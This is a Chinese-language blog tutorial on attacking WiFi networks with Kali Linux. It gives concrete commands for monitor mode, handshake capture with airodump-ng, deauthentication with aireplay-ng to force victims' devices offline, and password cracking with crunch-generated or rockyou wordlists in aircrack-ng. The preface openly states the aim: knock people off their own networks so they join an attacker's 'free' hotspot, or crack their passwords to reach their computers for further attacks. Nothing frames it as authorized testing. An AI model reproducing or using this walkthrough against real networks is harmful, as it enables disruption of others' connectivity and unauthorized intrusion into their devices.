无线攻击与WiFi密码破解

前言

之前讲过ARP投毒和DNS欺骗,有时候我们可以通过社工的手段诱导他人连接我们的“免费”WiFi,但是随着现在人们安全意识的提升,并且大部分人不缺流量,出门的平板/电脑等设备都是连接自己的手机热点实现的,所以我们可以通过无线攻击打停他们的WiFi,迫使他们连接免费的WiFi,或直接破解他们的WiFi密码,连上他们的电脑,使得我们和他们处于同一个局域网再进行攻击。

正文

无线攻击



首先在淘宝上买一个免驱kali网卡,作为信号发射源,之后打开kali,通关sudo su进入超级管理员权限,一定要把网卡插到kali里面!!!

iwconfig # 检查网卡配置,获得网卡名叫wlan0

airmon-ng check kill # 删除影响网络环境的因素

airmon-ng start wlan0 # 启用攻击网卡

# 启动后再次使用iwconfig发现网卡名换了,换成wlan0mon

airodump-ng wlan0mon # 开启嗅探命令,输入修改后的网卡名



如果出现这样的情况,重启一下kali,再按照如上操作操作一遍



出现如下情况则表示成功

此时会轮旬去扫描这13个信道,BSSID表示目标路由器的MAC地址,CH表示目标的频道

之后将该任务放在一边,重新打开一个新的、拥有管理员权限的终端,记下我们要攻击的无线WiFi的MAC地址、CH号,按照如下方式攻击

airodump-ng --bssid [MAC地址] -c [CH] -w [保存文件名] [网卡名]



airodump-ng --bssid 6E:F5:92:18:94:A9 -c 6 -w test wlan0mon



成功攻击后会如上情况,并且在/home/[用户]文件下可以看到test所在的相关文件



之后将该任务放在一边,重新打开一个新的、拥有管理员权限的终端,按照如下命令攻击,可能一次不能成功,多试几次

aireplay-ng -0 [发包次数(0为无限)] -a [BSSID] -c [STATION] [网卡名]

# STATION:连接该路由器的设备的MAC地址

aireplay-ng -0 0 -a 6E:F5:92:18:94:A9 -c 22:5D:79:2E:CA:CA wlan0mon

aireplay-ng -0 n -a [网卡名] # 将连接到该路由器的设备全部下线

此时发现设备无法通过该路由器上网,如果是手机连接,则该手机直接断开与该设备的WiFi连接

WiFi密码破解

破解的话如果直接去GitHub上面可以找到生成密码包的工具,这里介绍kali的自带的crunch工具,如果使用非kali的Linux系统,可以使用apt-get install crunch 安装,crunch使用后会在当前文件夹下生成一个密码包

crunch [最低长度] [最高长度] [包含字符] -o [文件名].txt

crunch 3 8 1234567890 -o keys.txt



此时生成了密码包后,可以通过kali自带的aircrack攻击破解含有密码的.cap(彩虹表)后缀的数据包,爆破成功如下

aircrack-ng -w [密码包文件] -b [BSSID] [彩虹表]

aircrack-ng -w keys.txt -b 6E:F5:92:18:94:A9 test-01.cap

一定要先把设备踢下线再使用

aircrack-ng破解

如果不想自己生成,也不想百度下载,可以直接使用kali自带的无线密码包,密码包位置在/usr/share/wordlists/rockyou.txt.gz

# 解压

gzip -d /usr/share/wordlists/rockyou.txt.gz

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 6E:F5:92:18:94:A9 test-01.cap

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16893938.html

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

· 【自荐】一款简洁、开源的在线白板工具 Drawnix